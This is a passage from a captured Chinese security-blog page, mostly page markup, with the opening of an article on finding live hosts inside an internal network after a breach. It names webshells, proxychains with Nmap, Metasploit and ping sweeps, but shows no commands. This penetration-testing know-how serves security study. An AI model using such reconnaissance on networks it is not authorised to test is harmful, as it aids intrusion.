

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.secpulse.com/archives/200250.html
body_size: 25980
content:
<!DOCTYPE html>
<html lang="en">
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.css">
<title>内网主机探测工具合集 - SecPulse.COM | 安全脉搏</title>
<meta name="description" content="•&nbsp;Windows" />
<meta name="keywords" content="ICMP,msf,nmap扫描,ProxyChains,内网,内网主机探测工具" />



    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.secpulse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/style.css?ver=2014.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/iconfont/iconfont.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-2.1.1.min.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/common.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/comments-ajax.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-migrate-1.2.1.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.qqFace.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/helpers/jquery.fancybox-buttons.js?ver=2.15'></script>
<link rel='canonical' href='https://www.secpulse.com/archives/200250.html' />
<script type="text/javascript" src="https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCore.js"></script><link type="text/css" rel="stylesheet" href=" https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCoreDefault.css" />    </head>
<body> 


<input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div id="header" style="position:fixed;left:0;">
        <div class="header-width-lg clearfix">
            <div class="header-logo fl">
	<a href="https://www.secpulse.com" title="安全脉搏">
		<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo-header.png" alt="">
	</a>
</div>            
            <div class="header-menu fl"><ul id="menu-%e6%96%b0%e7%89%88%e6%9c%ac2017" class="header-menu_ul"><li id="menu-item-61479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61479"><a  target="_blank" href="https://www.secpulse.com/">首页</a></li>
<li id="menu-item-61480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61480"><a  target="_blank" href="https://www.secpulse.com/archives/category/category">分类阅读</a><div class="read_hide"><ul class="dropdown-menu"><h4>脉搏文库</h4><ul class="clearfix title_top"><li id="menu-item-61484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61484"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/intranet-penetration">内网渗透</a></li><li><small>|</small></li>
<li id="menu-item-61483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61483"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/code-audit">代码审计</a></li><li><small>|</small></li>
<li id="menu-item-61485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61485"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/sec-doc">安全文献</a></li><li><small>|</small></li>
<li id="menu-item-61482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61482"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/web">Web安全</a></li><li><small>|</small></li>
<li id="menu-item-61489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61489"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/mobile-security">移动安全</a></li><li><small>|</small></li>
<li id="menu-item-61487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61487"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/system">系统安全</a></li><li><small>|</small></li>
<li id="menu-item-61486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61486"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/industrial-safety">工控安全</a></li><li><small>|</small></li>
<li id="menu-item-61488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61488"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/ctf-writeup">CTF</a></li><li><small>|</small></li>
<li id="menu-item-149328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149328"><a  target="_blank" href="https://www.secpulse.com/archives/category/iot-security">IOT安全</a></li><li><small>|</small></li>
</ul></li>
<h4>安全建设</h4><ul class="clearfix title_top"><li id="menu-item-61491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61491"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/businesssecurity">业务安全</a></li><li><small>|</small></li>
<li id="menu-item-61492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61492"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/securityissue">安全管理</a></li><li><small>|</small></li>
<li id="menu-item-61493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61493"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/bigdata">数据分析</a></li><li><small>|</small></li>
</ul></li>
<h4>其他</h4><ul class="clearfix title_top"><li id="menu-item-61498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61498"><a  target="_blank" href="https://www.secpulse.com/archives/category/news">资讯</a></li><li><small>|</small></li>
<li id="menu-item-61656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61656"><a  target="_blank" href="https://www.secpulse.com/archives/category/vul">漏洞</a></li><li><small>|</small></li>
<li id="menu-item-61496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61496"><a  target="_blank" href="https://www.secpulse.com/archives/category/tools">工具</a></li><li><small>|</small></li>
<li id="menu-item-65393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65393"><a  target="_blank" href="https://www.secpulse.com/archives/category/people">人物志</a></li><li><small>|</small></li>
<li id="menu-item-71704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71704"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/block_chain_security">区块链安全</a></li><li><small>|</small></li>
<li id="menu-item-74126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74126"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li><li><small>|</small></li>
</ul></li>
</ul></div></li>
<li id="menu-item-97701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97701"><a  target="_blank" href="https://www.secpulse.com/newpage/question_list">安全问答</a></li>
<li id="menu-item-61501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61501"><a  target="_blank" href="https://www.secpulse.com/shop?donotcachepage=c010349fd98847cb9d6e07d3cbc19288">金币商城</a></li>
<li id="menu-item-67532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67532"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li>
<li id="menu-item-61499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61499"><a  target="_blank" href="https://www.secpulse.com/newpage/activity">活动日程</a></li>
<li id="menu-item-93620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93620"><a  target="_blank" href="https://www.secpulse.com/live">live课程</a></li>
<li id="menu-item-61500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61500"><a  target="_blank" href="https://duoyinsu.com/service.html">企业服务</a></li>
<li id="menu-item-112425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112425"><a  target="_blank" href="https://x.secpulse.com/">插件社区</a></li>
</ul></div>            <!-- 登录头像start -->
             
                                                            <div class="user fr">
                            <a href="javascript:void(0)" class="wxchat mr20" id="wxchat">
                                <i class="iconfont icon-xiaochengxu"></i>
                                <span>小程序</span>
                                <div class="wxchat_hide">
                                    <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" width="100%" alt="脉搏小程序"/><p>扫一扫</p><p>了解小程序</p>
                                </div>
                            </a>
                            <a href="https://www.secpulse.com/user_login">登录</a>
                            <a href="javascript:void(0);">|</a>
                            <a href="https://www.secpulse.com/user-register">注册</a>
                        </div>
                                                     
                
            <!-- 登录头像end -->
        </div>
    </div>
    <div style="height:70px"></div>
    <input id="wp_home_url" value="https://www.secpulse.com"  style="display: none;">
    <input id="template_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" style="display: none;">
            <!-- 文章详情页的返回顶部 -->
        <div class="goTop goTopComment">
            <i class="iconfont icon-fanhuidingbu blue pointer" style="bottom:115px;"></i>
            <a href="#goComment"><i class="iconfont icon-pinglun blue pointer" style="bottom:70px;"></i></a>
            <i class="iconfont icon-fanhuidingbu-copy blue pointer" style="bottom:25px;"></i>
        </div>
   <script>
$(".menu-item-has-children>a").attr("href","javascript:void(0)").attr("target","_self").css("cursor","default");
$(".menu-item-has-children").hover(function(){
    $(".read_hide").show();
},function(){
    $(".read_hide").hide();
});
$(".login_self").hover(function(){
    $(".loginout_hide").show();
    $(".loginout").text("▲");
},function(){
    $(".loginout_hide").hide();
    $(".loginout").text("▼");
});
// 返回顶部
$(function(){    
    $(function(){   
        $('.icon-fanhuidingbu').click(function(){  
            $('body,html').animate({scrollTop:0},500);  
            return false;                   
        }) 
        $(".icon-fanhuidingbu-copy").click(function(){
            // console.log(document.body.clientHeight)
            // console.log(document.body.offsetHeight)
            $("html,body").animate({
                scrollTop: document.body.offsetHeight},500);
            return false; 
        })        
    })      
// 上拉显示导航栏 下拉隐藏
    var cubuk_seviye = $(document).scrollTop();  
    var header_yuksekligi = $('#header').outerHeight();    
    $(window).scroll(function() {  
        var kaydirma_cubugu = $(document).scrollTop();  
  
        if (kaydirma_cubugu > header_yuksekligi){$('#header').addClass('gizle');}   
        else {$('#header').removeClass('gizle');}  
  
        if (kaydirma_cubugu > cubuk_seviye){$('#header').removeClass('sabit');}   
        else {$('#header').addClass('sabit');}                  
  
        cubuk_seviye = $(document).scrollTop();   
     });  
});
$(".nav_small .icon-nav").on("click",function(){
    var $list =$(".nav_small_list");
    if($list.css('display') == 'none'){
        $list.slideDown();
    }else{
        $list.slideUp();
    }  
})
$(".nav_read_click").on("click",function(){
    var $readList =$(".nav_small_list_read");
    if($readList.css('display') == 'none'){
        $readList.slideDown();
    }else{
        $readList.slideUp();
    }
})
</script>



<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/css/icons.css" />
<style>
/*活动详情页*/
#detail_main{max-width:100%;width:1200px;margin:15px auto 0;}
.left-9{max-width:100%;width:840px;word-wrap:break-word;border-radius:5px;}
.left-9-article{max-width:100%;width:840px;background: #fff;padding:25px 20px 80px;position:relative;border-radius:5px;margin:0 auto;}
.left-9 .wrap-title h1{font-size:22px;margin-top:5px;line-height:2;color:#297bc7;}
.left .writer img{vertical-align:middle;}
.right-3{width:335px;}
.right-3 .tr0 a.blue:hover{color:#297bc7!important;}
.left-9-code code,#detail_main .left-9-code pre{display: block;background-color:#F0F0F0;padding:8px;margin:15px 0;line-height:18px;border-radius:3px;font-size:13px;}
.left-9-code code{display:inline-block}
.left-9-code blockquote {display:block;border:1px solid #00afef;border-left:3px solid #00afef;background:#F8FAFB;border-radius:3px;padding:2px 8px;margin:10px 5px;line-height: 1.4;font-size: 100%;}
.left-9-code small{display:inline-block;border:1px solid #ddd;background:#FFFDF6;border-radius:3px;padding:0 4px;margin:0 5px;line-height:1.4;font-size:100%;}
.left-9-code a{text-decoration:underline !important;}
.left-9-code h2{font-size:20px;margin: 20px 0px 15px 0px!important;padding-left:8px;border-left:3px solid #548DD4;color:#548DD4;}
.left-9-code h2>span{font-size:20px!important;}
.single-meta{width:100%;margin:12px 0 15px;color:#5b5b5b;font-size:14px;line-height:25px;display:inline-block;}
.single-meta .writer a{color:rgba(0,0,0,.8);}
.single-meta .tag a{color:rgba(0,0,0,.8);}
.single-meta i{display:inline-block;}
.single-meta a:hover,.single-meta .writer a:hover{color:#297bc7;}
.content{border-left:3px solid #ddd;margin:0 0 20px 20px;padding-left:10px;}
.left-9 table{border-collapse:collapse;max-width:100%!important;}
.left-9 table th,#detail_main .left-9 table td{word-break:break-all;word-wrap:break-word;white-space:pre-wrap;text-align: center;border:1px solid #ccc;padding:3px 5px;}
/* .left-9-code section,.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;} */
.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;}
.left-9-code ol,.left-9-code ul{margin-left:40px;}
.left-9-code li{margin:0 !important;}
.left-9-code p{line-height:1.8!important;font-size:16px!important;}
.left-9>p{font-size:16px;margin: 0 0 1rem;line-height:1.9;}
.left-9 ol li{font-size:16px;margin:0 0 1rem;line-height:1.9;}
.left-9 ol li .icobutton:hover{color:#297bc7;}
.content p{font-size: 16px;text-indent:2rem;margin:8px 0;}
.content a{color:#EF5B64;display:inline-block;margin:.3em 0;font-size:18px;}
table{width:100%;text-align:center;margin-bottom:25px;background:#fff;padding:15px;border-radius:5px;}
.img{width:60px;height:60px;margin-right:12px;border-radius:50%;border:2px solid #297bc7;}
table .tr1{color:#5b5b5b;}
table .tr1 span{display:inline-block;color:#5b5b5b;margin-bottom:0px;}
.left-9>img{width:90%;margin:20px 5%;}
.right-3 .banner-img{display:block;width:100%;margin:15px 0;position:relative;}
.right-3 .banner-img .img-wrp{width:100%;height:125px;background:#000;opacity:.3;position:absolute;}
.right-3 .banner-img img{width:100%;height:125px;}
.right-3 .img-meta{width:calc(100% - 30px);color:#fff;padding:8px 15px;position:absolute;bottom:0;right:0;}
.right-3 .img-meta p{width:100%;font-size:15px;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:16px;color:#fff;}
.left-9-icon{max-width:100%;width:840px;height:50px;line-height:50px;padding:0 20px;background:#fff;z-index:999999;box-shadow:0 -1px 3px rgba(26,26,26,.1);position:absolute;bottom:0;margin-left:-20px;}
.isfixed{position:fixed;bottom:0;}
#detail_main .left-9-icon a{margin-right:20px;font-size:14px;color:#5b5b5b;}
#detail_main .icon-left a:hover{color:#297bc7;}
.left-9-icon i{font-size:14px;margin-right:3px;}
.left-9-icon .icon-left{position:absolute;bottom:0;}
.left-9-icon .icon-right{position:absolute;right:0px;bottom:0;}
.icon-fenxiang1{display:inline-block;width:40px;}
.icon-jifen{color:#297bc7;}
.icon-jinbi{color:#F9B721;}
.comment{width:840px;max-width:100%;margin:20px 0;overflow:hidden;background:#fff;padding:20px;border-radius:5px;}
.comment-num{font-size:19px;font-weight:700;}
.comment-num span{font-size:19px;font-weight:700;}
.comment-icon i{font-size:21px;display:inline-block;margin-right:8px;transform:translateY(1px);}
.comment .input-text{width:calc(98% - 2px);height:40px;line-height:40px;padding-left:2%;margin:10px 0;border:1px solid #dadbdb;border-radius:5px;}
#detail_main .wrap-textarea{display:none;width:calc(100% - 2px);border:1px solid #297bc7;border-radius:5px;margin:15px 0;}
#detail_main .wrap-textarea textarea{width:100%;min-height:70px;max-height:500px;padding:1% 2%;border:none;background:transparent;font-size:14px;border-bottom:1px solid #297bc7;overflow:hidden;line-height: 28px;color:#333;}
.tijiao{position:relative;padding:2px 20px;}
.tijiao span{font-size:21px;display:inline-block;margin-right:10px;}
.tijiao input{background:#297bc7;color:#fff;border:none;outline:none;font-weight:700;padding:1px 13px;border-radius:5px;margin-top:3px;font-size:16px;}
.comment-real-l{width:65px;}
.comment-real-r{width:calc(100% - 65px);}
.comment-real-r .meta-center p img{max-width:70% !important;}
.comment-real-r a{color:#297bc7;}
.comment-real-r .meta-top span{font-weight:600;line-height:30px;color:#b1b1b1;}
.comment-real-r .meta-top span.blue:hover{color:#0f487d !important;}
.comment-real-r .meta-center{margin:10px 0;}
.comment-real-r .meta-center p{color:#333;line-height:22px;word-break:break-all;}
.comment-real-r .meta-bot{margin-bottom:20px;}
.comment-real-r .meta-bot a{display: inline-block;color:#d1d1d1;}
.comment-real-r .meta-bot a:hover{color:#297bc7;}
.comment-real-r .meta-bot .replay:hover{color:#0f487d !important;}
.comment-real-l img{width:55px;height:55px;border-radius:50%;}
.comment-real li{margin:25px 0;}
.shareMenu{display:none;width:136px;height:150px;padding:10px 0px 20px 20px;background:#fff;box-shadow:0 5px 20px rgba(26,26,26,.1);position:absolute;top:-150px;left:-100px;}
.shareMenu a{display:block;line-height:40px;color:#8590a6;}
.shareMenu a:hover{color:#297bc7!important;}
.shareMenu:before{position: absolute;display: inline-block;left:100px;top: 144px;width: 0;height: 0px;content: '';border-style: solid;border-width: 6px;border-color: #fff #fff transparent transparent;transform: rotate(135deg);box-shadow: 2px -2px 2px rgba(26,26,26,.1);}
#detail_main img{max-width:90%!important;max-height:90%!important;margin:10px 0;}
</style>
<div id="detail_main">
		<div class="left-9 fl">
      <div class="left-9-article">	
        <div class="wrap-title" style="width:100%;position:relative;">
    				<h1>内网主机探测工具合集</h1>
        </div>
  			<div class="single-meta">
  				<div class="left fl">
  					<span class="tag mr20"><a href="https://www.secpulse.com/archives/category/tools">工具</a></span>
  					<span class="writer">
              <a href="https://www.secpulse.com/newpage/author?author_id=26366" class="writer_small">TideSec</a>
  						              						<a href="javascript:void(0)" title="团队认证">
              							<img style="width:15px;" src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng0.png" alt="" >
              						</a>
          						  					</span>
  				</div>
  				<div class="right fr" style="font-size:12px;">
  					<i class="iconfont icon-iconfont11"></i>
  					<span class="time mr20">2023-05-12</span>
  					<i class="iconfont icon-browse"></i>
  					<span class="browse">30,044</span>
  				</div>
  				<div class="clearfix"></div>
  			</div>

  		 	<div class="left-9-code">
  				<section style="margin-bottom: 0px;max-width: 100%;white-space: normal;text-align: center;overflow-wrap: break-word !important;box-sizing: border-box !important;" data-mpa-powered-by="yiban.io"><img class="rich_pages wxw-img" style="overflow-wrap: break-word !important; width: 470px; height: 127px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-200250-1683863196.png" width="470" height="127"/></section>
<p style="margin-bottom: 0px;max-width: 100%;white-space: normal;text-align: center;overflow-wrap: break-word !important;box-sizing: border-box !important;"><br style="max-width: 100%;overflow-wrap: break-word !important;box-sizing: border-box !important;"/></p>
<h2 style="letter-spacing: normal;white-space: normal;text-align: center;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.2em;font-weight: bold;display: table;margin: 0px auto 24px;padding-right: 0.2em;padding-left: 0.2em;background: rgb(0, 149, 255);color: rgb(255, 255, 255);">前言</h2>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">在拿下通内网的主机权限后，普遍需要更进一步的收集内网信息，此时如何有效快速的探测内网存活主机关系到我们下一步的进展情况。当然自从有了Fscan后，我们的效率已经大大提高，不过在某些情况下fscan有时会无法正常探测，此时如何使用其他方法有效地收集内网信息成了关键，这篇文章主要记录一下在不同环境、不同条件下探测内网存活主机的方法。</p>
<h2 style="letter-spacing: normal;white-space: normal;text-align: center;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.2em;font-weight: bold;display: table;margin: 0px auto;padding-right: 0.2em;padding-left: 0.2em;background: rgb(0, 149, 255);color: rgb(255, 255, 255);">内网主机探测的不同场景</h2>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">我们主机扫描的场景主要分为三种：</p>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">1、获取到了webshell，此时一般用系统命令或上传脚本工具进行探测；</p>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">2、主机已在目标内网，比如已经通过正向或者反向代理搭建隧道的场景。此时可以考虑proxychains+Nmap扫描；</p>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">3、拿到了一个反弹的webshell，则可以考虑MSF。要根据不同的场景考虑支持存活探测的协议，包括了ARP、ICMP、SMB、 UDP、SNMP协议等；支持端口扫描的方式，包括TCP扫描、UDP扫描、ICMP扫描等。</p>
<h2 style="letter-spacing: normal;white-space: normal;text-align: center;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.2em;font-weight: bold;display: table;margin: 0px auto 24px;padding-right: 0.2em;padding-left: 0.2em;background: rgb(0, 149, 255);color: rgb(255, 255, 255);">内网不同协议主机探测的方式</h2>
<h3 style="letter-spacing: normal;white-space: normal;text-align: left;line-height: 1.2;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 1.1em;font-weight: bold;margin-top: 2em;margin-right: 8px;margin-bottom: 0.75em;padding-left: 8px;border-left: 3px solid rgb(0, 149, 255);color: rgb(63, 63, 63);">ICMP协议探测</h3>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">它是TCP/IP协议簇的一个子协议，用于在IP主机、路由器之间传递控制消息。控制消息是指网络通不通、主机是否可达、路由是否可用等网络本身的消息。这些控制消息虽然并不传输用户数据，但是对于用户数据的传递起着重要的作用。</p>
<h4 style="font-size: 1em;letter-spacing: normal;white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-weight: bold;margin: 2em 8px 0.5em;color: rgb(0, 149, 255);">ping</h4>
<p style="white-space: normal;text-align: left;line-height: 1.75;font-family: -apple-system-font, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif;font-size: 16px;margin: 1.5em 8px;letter-spacing: 0.1em;color: rgb(63, 63, 63);">ping是我们一个常用工具，主要用来测试网络连通性。也可以用它来完成对C段的探测，虽然效率低时间慢，但是不易出发安全规则。（服务器开启防火墙或者禁ping的时候不可用，否则影响探测结果）</p>
